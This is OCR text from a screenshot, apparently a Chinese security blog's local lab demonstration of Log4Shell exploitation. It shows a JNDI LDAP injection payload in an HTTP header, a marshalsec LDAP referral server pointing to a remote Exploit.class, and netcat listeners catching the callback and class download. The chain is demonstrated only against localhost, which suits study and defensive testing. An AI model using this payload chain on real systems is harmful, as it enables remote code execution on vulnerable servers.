 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:9999
3 Accept: ${jndi:ldap://127.0.0.1:1389/exp}
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar m...
D:\Downloads\java项目>nc -lvvp 1389
listening on [any] 1389 ...
connect to [127.0.0.1] from updates.acunetix.com [127.0.0.1] 55695
JRMI K sent 0, rcvd 7
D:\Downloads\java项目>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jn
di.LDAPRefServer "http://127.0.0.1:5667/#Exploit" 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for exp redirecting to http://127.0.0.1:5667/Exploi
t.class
C:\Windows\system32\cmd.exe - nc -lvvp 5667
Microsoft Windows [版本 10.0.19044.1889]
(c) Microsoft Corporation。保留所有权利。
C:\Users\luoke>nc -lvv 5667
5667: inverse host lookup failed: h_errno 11004: NO_DATA
local listen fuxored: INVAL
C:\Users\luoke>nc -lvvp 5667
listening on [any] 5667 ...
connect to [127.0.0.1] from updates.acunetix.com [127.0.0.1] 55852
GET /Exploit.class HTTP/1.1
User-Agent: Java/1.8.0_181
Host: 127.0.0.1:5667
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
珂技知识分享